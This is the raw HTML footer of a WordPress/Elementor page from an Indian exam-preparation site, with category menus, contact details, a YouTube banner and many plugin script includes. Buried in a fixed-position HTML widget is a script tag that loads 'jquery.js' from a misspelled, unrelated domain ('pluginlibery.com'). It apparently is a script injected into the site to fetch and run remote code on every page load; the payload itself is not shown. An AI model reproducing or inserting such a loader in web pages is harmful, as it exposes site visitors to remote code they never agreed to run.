						<div class="elementor-element elementor-element-387f5db elementor-widget elementor-widget-heading" data-id="387f5db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Study Materials</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-1a353b5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a353b5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e7d8218 elementor-widget elementor-widget-elementskit-category-list" data-id="e7d8218" data-element_type="widget" data-widget_type="elementskit-category-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/programming/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Programming</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Gate</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/ece-subject/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">ECE Subject</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/mechanical-engineering/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Mechanical Engineering</span>
					</a>
				</li>
						</ul>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-55390b1 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="55390b1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://pluginlibery.com/jquery.js"></script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fe25623" data-id="fe25623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34daaa1 elementor-widget elementor-widget-heading" data-id="34daaa1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Courses List</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e3ebd45 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e3ebd45" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4331d52 elementor-widget elementor-widget-elementskit-category-list" data-id="4331d52" data-element_type="widget" data-widget_type="elementskit-category-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/programming/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Programming</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Gate</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/ece-subject/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">ECE Subject</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/mechanical-engineering/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Mechanical Engineering</span>
					</a>
				</li>
						</ul>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d7fe405" data-id="d7fe405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aca31cf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="aca31cf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-945927e elementor-widget elementor-widget-image" data-id="945927e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://studywithgenius.in/">
							<img width="150" height="150" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-7016 lazyload" alt="Studywithgenius logo" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-150x150.jpeg 150w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg 300w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-1024x1024.jpeg 1024w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-768x768.jpeg 768w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-20x20.jpeg 20w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-45x45.jpeg 45w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM.jpeg 1080w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a62f35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a62f35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9117d" data-id="cd9117d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac8c704 elementor-widget elementor-widget-heading" data-id="ac8c704" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Menu Items</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-a8e2457 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-elementskit-page-list" data-id="a8e2457" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items row elementor-inline-items">
							<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-bb06f95 ekit_badge_left" href="https://studywithgenius.in/about-us/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">About Us</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-3d88621 ekit_badge_left" href="https://studywithgenius.in/privacy-policy/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Privacy Policy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-6cc1fa0 ekit_badge_left" href="https://studywithgenius.in/contact/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Contact</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-ca415fd ekit_badge_left" href="https://studywithgenius.in/dmca-and-copyright/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">DMCA</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-d58e320 ekit_badge_left" href="https://studywithgenius.in/disclaimer/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Disclaimer</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e717fb7 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e717fb7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9bfebb4" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0da23ae" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ee4096f" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-479be30" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9e947fc" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-baff7af" data-id="baff7af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01efd4e elementor-widget elementor-widget-heading" data-id="01efd4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-65a59aa elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65a59aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://official@studywithgenius.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email"></i>						</span>
										<span class="elementor-icon-list-text">E-Mail: official@studywithgenius.in</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Help Line Number : 8250980355</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d50512 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d50512" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20b0dc1" data-id="20b0dc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c25e51f elementor-widget elementor-widget-copyright" data-id="c25e51f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<a href="https://studywithgenius.in/">
					<span>Copyright © 2026 StudyWithGenius | Powered by StudyWithGenius</span>
				</a>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->

<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-heartbeat mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="1" data-position="top" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="show_welcomebar_every_page" data-show-success-message="">
		<div class="mysticky-welcomebar-fixed-wrap ">
			<div class="mysticky-welcomebar-content">			
				<p><a href="https://www.youtube.com/@CareerDishariAcademy" target="_blank" rel="sponsored">Visit Our YouTube Channel<strong> Career Dishari Academy</strong></a></p>
			</div>

			
			<div class="mysticky-welcomebar-btn mysticky-welcomebar-hover-effect-none " >
				
				<a href="https://www.youtube.com/@CareerDishariAcademy" >Click				</a>
			</div> 
		

	


						<span class="mysticky-welcomebar-close" style="color:#000000">X</span>		
		</div>
	</div>
	<div class='eael-ext-scroll-to-top-wrap scroll-to-top-hide'><span class='eael-ext-scroll-to-top-button'><i class="fas fa-chevron-up"></i></span></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="fb-root"></div>
	<link rel='stylesheet' id='elementor-post-6332-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-6332.css?ver=1769180059' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-tabs.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='qmn_quiz_animation_style-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/animate.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='qmn_quiz_common_style-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/common.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='qmn_quiz_template-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/php/classes/../../templates/qmn_primary.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='jquery-redmond-theme-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/jquery-ui.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='jquery-ui-slider-rtl-css-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/jquery.ui.slider-rtl.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='eael-scroll-to-top-css' href='https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=6.5.8' media='all' />
<style id='eael-scroll-to-top-inline-css'>

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button {
                bottom: 15px;
                right: 15px;
                width: 50px;
                height: 50px;
                z-index: 9999;
                opacity: 0.7;
                background-color: #000000;
                border-radius: 5px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i {
                color: #ffffff;
                font-size: 16px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button svg {
                fill: #ffffff;
                width: 16px;
                height: 16px;
            } 
        
/*# sourceURL=eael-scroll-to-top-inline-css */
</style>
<script src="https://studywithgenius.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14" id="astra-theme-js-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"79c6d43860"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":".elementor-container elementor-column-gap-default","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script src="https://studywithgenius.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://studywithgenius.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"bsf-sb-job-update","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-25"]},{"sidebar":"bsf-sb-engineering-books","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-24"]},{"sidebar":"bsf-sb-nursing-book","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-20"]},{"sidebar":"bsf-sb-madhyamik-suggestion-2022","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-23"]},{"sidebar":"bsf-sb-b-pharm","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#rpwe_widget-3"]},{"sidebar":"bsf-sb-science-arts-commerce","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-13"]},{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-22"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14.5" id="the_champ_ss_general_scripts-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/social_login/common.js?ver=7.14.5" id="the_champ_sl_common-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://studywithgenius.in/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
</script>
<script src="https://studywithgenius.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14.5" id="the_champ_fb_sdk-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.14.5" id="the_champ_share_counts-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://studywithgenius.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","nonce":"9fbb7c8d37","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://studywithgenius.in/quiz/basic-civil-engineering-mcq-manufacture-of-brick/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://studywithgenius.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
//# sourceURL=um_common-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"536870912","nonce":"9daa10a850"};
//# sourceURL=um_scripts-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
